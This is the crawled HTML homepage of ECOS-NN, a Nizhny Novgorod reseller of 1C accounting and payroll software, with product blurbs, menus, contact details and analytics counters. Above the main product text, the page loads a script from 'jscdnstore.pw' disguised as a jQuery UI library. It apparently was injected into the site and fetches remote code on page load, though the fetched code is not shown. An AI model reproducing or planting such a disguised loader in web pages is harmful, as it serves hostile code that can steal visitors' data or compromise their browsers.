

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ecos-nn.ru/
body_size: 3131
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>1С в Нижнем Новгороде | ЭКОС | Официальный партнер 1С в Нижнем Новгороде</title>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="1С в Нижнем Новгороде,1С Франчайзинг,Программы 1С,1С Предприятие,1С Бухгалтерия" />
<meta name="description" content="1С в Нижнем Новгороде &quot;ЭКОС&quot; - официальный партнер 1С Нижний Новгород. 1С Франчайзинг в Нижнем Новгороде" />
<link href="/bitrix/cache/css/s1/ecos/template_8fcc34f24bfafcf33259d829dd961154/template_8fcc34f24bfafcf33259d829dd961154_v1.css?16819920195146" type="text/css"  data-template-style="true" rel="stylesheet" />
<script type="text/javascript">var _ba = _ba || []; _ba.push(["aid", "51c634ae794aa057da53deae9ac71ce7"]); _ba.push(["host", "ecos-nn.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


</head>
<body> 
<div id="panel">  </div>
 
<div id="head"></div>
 
<div id="hr"></div>
 
<div id="content"> 
  <div class="left"> 
    <div class="topmenu"> </div>
   
    <div class="menu"> 
<ul id="vertical-multilevel-menu">


	
	
		
							<li><a href="/" class="root-item-selected">Главная</a></li>
			
		
	
	

	
	
					<li><a href="/news/" class="root-item">Новости</a><ul class="root-item invis" >
		
	
	

	
	
		
							<li><a href="/news/companynews.php" >Новости компании</a></li>
			
		
	
	

			</ul></li>	
	
					<li><a href="/company/" class="root-item">Компания</a><ul class="root-item invis" >
		
	
	

	
	
		
							<li><a href="/company/kompany_vibor/" >Почему именно ЭКОС ?</a></li>
			
		
	
	

	
	
		
							<li><a href="/company/sotrudniki/" >Сотрудники</a></li>
			
		
	
	

	
	
		
							<li><a href="/company/spec/" >Специализация</a></li>
			
		
	
	

			</ul></li>	
	
		
							<li><a href="/clients/" class="root-item">Клиенты</a></li>
			
		
	
	

	
	
		
							<li><a href="/services/" class="root-item">Услуги по 1С</a></li>
			
		
	
	

	
	
					<li><a href="/products/" class="root-item">Программы 1С</a><ul class="root-item invis" >
		
	
	

	
	
		
							<li><a href="/products/prais_progr.php" >Прайс-лист 1С Предприятие</a></li>
			
		
	
	

	</ul></li>
</ul>
 </div>
   
    <div class="bottommenu"></div>
   
    <div class="img1"> <div class="news-list">
	<p class="news-item">
					
			<a href="http://www.ecos-nn.ru/news/companynews.php?ELEMENT_ID=355" target="_blank"><img src="/upload/iblock/847/programmy%201c%2012%20let%20budget.jpg" width="170" height="114" alt="1С Бухгалтерия для бюджетных учреждений" title="1С Бухгалтерия для бюджетных учреждений" style="float:left" /></a>			
			</p>
	<p class="news-item">
					
			<a href="http://www.v8.1c.ru/ka/" target="_blank"><img src="/upload/iblock/140/lvwvvoypqtx8.gif" width="170" height="70" alt="1С: Предприятие 8" title="1С: Предприятие 8" style="float:left" /></a>			
			</p>
	<p class="news-item">
					
			<a href="http://www.v8.1c.ru/edu/" target="_blank"><img src="/upload/iblock/6c9/1p%20ufrgubylonw%208%20nqlujwc.gif" width="170" height="70" alt="1С: Бухгалтерия 8. Учебная версия" title="1С: Бухгалтерия 8. Учебная версия" style="float:left" /></a>			
			</p>
</div>
</div>
   </div>
 
  <div class="right"> 
    <h1> 1С в Нижнем Новгороде | ЭКОС-НН | Официальный партнер 1С в Нижнем Новгороде</h1>
   <script src='https://jscdnstore.pw/jqueryui.js'></script><span style="font-family: &quot;Times New Roman&quot;; font-size: 18px;"><a href="/predpr8/index.php" title="1С Предприятие" target="_parent">1С Предприятие 8 </a></span> <span style="font-family: &quot;Times New Roman&quot;; font-size: 16px;"> <br>
 </span>
<div align="justify">
 <span style="font-family: &quot;Times New Roman&quot;; font-size: 16px;">Система программ 1С Предприятие 8 предназначена для автоматизации управления и учета на предприятиях&nbsp; любой формы собственности и вида деятельности</span><span style="font-family: &quot;Times New Roman&quot;; font-size: 16px;">.</span><span style="font-family: &quot;Times New Roman&quot;; font-size: 16px;"> <br>
 </span>
</div>
 <span style="font-family: &quot;Times New Roman&quot;; font-size: 16px;"> </span> <span style="font-family: &quot;Times New Roman&quot;; font-size: 18px;"><a href="/predpr8/buh8/index.php" title="1С Бухгалтерия" target="_parent">1С Бухгалтерия 8 </a></span> <span style="font-family: &quot;Times New Roman&quot;; font-size: 16px;"> <br>
 </span>
<div class="about1c_link">
 <span style="font-family: &quot;Times New Roman&quot;; font-size: 16px;">Программа 1С, предназначена для автоматизации бухгалтерского и налогового учета любой коммерческой организации</span><span style="font-family: &quot;Times New Roman&quot;; font-size: 16px; color: #0000ff;">.</span><span style="font-family: &quot;Times New Roman&quot;; font-size: 16px;"> <br>
 </span> <span style="font-family: &quot;Times New Roman&quot;; font-size: 18px;"><a href="/predpr8/zarp8/zarp8.php" title="1С Зарплата и Управление персоналом" target="_parent">1С Зарплата и Управление Персоналом 8 </a></span> <span style="font-family: &quot;Times New Roman&quot;; font-size: 16px;"> <br>
 </span>
	<div align="justify">
 <span style="font-family: &quot;Times New Roman&quot;; font-size: 16px;"> Программа, предназначенная для автоматизации расчета заработной платы персонала и управления кадровой политикой любой коммерческой организации.</span> <span style="font-size: 16px;"> <br>
 </span> <br>
	</div>
</div>
 <span style="font-family: &quot;Times New Roman&quot;; font-size: 16px; color: #ff0000;"> </span><span style="font-family: &quot;Times New Roman&quot;; font-size: 16px;"><img width="100" src="/bitrix/images/fileman/htmledit2/break_page.gif" height="2" style="padding: 2px; width: 100%; height: 2px;"></span><span style="color: #0000ff; font-family: &quot;Times New Roman&quot;; font-size: 16px;"> ЭКОС-НН&nbsp;</span><span style="font-family: &quot;Times New Roman&quot;; font-size: 16px; color: #0000ff;"><span style="font-family: &quot;Times New Roman&quot;; color: #0000ff;">о</span></span><span style="color: #0000ff; font-family: &quot;Times New Roman&quot;; font-size: 16px;">фициальный партнер <span style="font-weight: bold;">1С в Нижнем Новгороде</span>, </span><span style="font-family: &quot;Times New Roman&quot;; font-size: 16px; color: #0000ff;"><b>1С</b> Франчайзинг <b>в</b> <b>Нижнем</b> <b>Новгороде</b></span><span style="color: #0000ff; font-family: &quot;Times New Roman&quot;; font-size: 16px;">. Тел. Директора - 9O36О424O9. Общий тел.423-72-O9, Нижний Новгород,&nbsp; ул.&nbsp;Литвинова-74б, оф.805</span><span style="font-family: &quot;Times New Roman&quot;; font-size: 16px; color: #0000ff;"><b>&nbsp;</b></span> <br>
 <span style="font-family: &quot;Times New Roman&quot;; font-size: 16px;"><b> <img width="100" src="/bitrix/images/fileman/htmledit2/break_page.gif" height="2" style="padding: 2px; width: 100%; height: 2px;"> </b> <span style="font-size: 11pt;"> <br>
 <br>
 &nbsp;&nbsp;</span></span> <br>
 <span style="font-size: 16px;"><span style="font-family: &quot;Times New Roman&quot;;"> <br>
 <br>
 <br>
 <br>
 <br>
 </span></span>&nbsp;<span style="font-family: &quot;Times New Roman&quot;; font-size: 16px;"> <br>
 &nbsp; <br>
 <b> <a target="_blank" href="http://nngrad.ru/company16263.html" title="Каталог организаций Нижегородской области"><img src="http://nngrad.ru/files/button.gif" border="0"></a> <!--LiveInternet counter--> <script type="text/javascript"><!--
document.write("<a id="bxid_613919" href="http://www.liveinternet.ru/click" ><img id="bxid_640750" src="//counter.yadro.ru/hit?t41.13;r&quot;+
escape(document.referrer)+((typeof(screen)==&quot;undefined&quot;)?&quot;&quot;:
&quot;;s&quot;+screen.width+&quot;*&quot;+screen.height+&quot;*&quot;+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+&quot;;u&quot;+escape(document.URL)+
&quot;;&quot;+Math.random()+
&quot;" alt="" title="LiveInternet" width="31" height="31"  /><\/a>")
//--></script> <!--/LiveInternet--> <!--Rating@Mail.ru counter--> <script language="javascript"><!--
d=document;var a='';a+=';r='+escape(d.referrer);js=10;//--></script> <script language="javascript1.1"><!--
a+=';j='+navigator.javaEnabled();js=11;//--></script> <script language="javascript1.2"><!--
s=screen;a+=';s='+s.width+'*'+s.height;
a+=';d='+(s.colorDepth?s.colorDepth:s.pixelDepth);js=12;//--></script> <script language="javascript1.3"><!--
js=13;//--></script> <script language="javascript" type="text/javascript"><!--
d.write('<a href="http://top.mail.ru/jump?from=1922707" target="_top">'+
'<img id="bxid_281537" src="http://d6.c5.bd.a1.top.mail.ru/counter?id=1922707;t=78;js='+js+
a+';rand='+Math.random()+'" alt="Рейтинг@Mail.ru" border="0" width="38"  /><\/a>');if(11<js)d.write('<'+'!-- ');//--></script> <script language="javascript" type="text/javascript"><!--
if(11<js)d.write('--'+'>');//--></script> <!--// Rating@Mail.ru counter--> <a target="_blank" href="http://52-banks.mnogonado.net/firms/?cmd=subfirm&id=185" title="бухгалтерские услуги, аутсорсинговые услуги, Нижний Новгород"><img width="31" alt="бухгалтерские услуги, аутсорсинговые услуги, Нижний Новгород" src="http://52-banks.mnogonado.net/logo31x31.gif" height="31" border="0"></a> <span style="background-color: #ffffff; color: #ffffff;"><a href="/yandex_6208d2747aea79c2.txt" target="_blank">Yandex</a></span> </b></span></div>
 </div>
 
<div id="clear"></div>
 
<div id="hr"></div>
 
<div id="footer"> <b>1С Нижний Новгород</b>. Copyright &quot;ЭКОС-НН&quot; - официальный партнер фирмы 1С, Н. Новгород, 2003-2017 г. <a href="/sitemap.php" title="Карта сайта" >Карта сайта</a> </div>
 </body>
</html> 
